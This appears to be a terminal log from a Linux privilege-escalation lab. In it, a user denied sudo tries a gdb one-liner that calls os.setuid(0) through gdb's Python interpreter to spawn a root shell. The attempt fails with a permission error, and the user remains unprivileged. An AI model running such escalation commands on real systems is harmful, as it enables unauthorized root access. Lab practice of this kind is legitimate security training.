 user47 is not in the sudoers file.  This incident will be reported.
user47@hacksudoLPE:~$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
Traceback (most recent call last):
  File "<string>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
Error while executing Python code.
$ id
uid=1048(user47) gid=1048(user47) groups=1048(user47)
$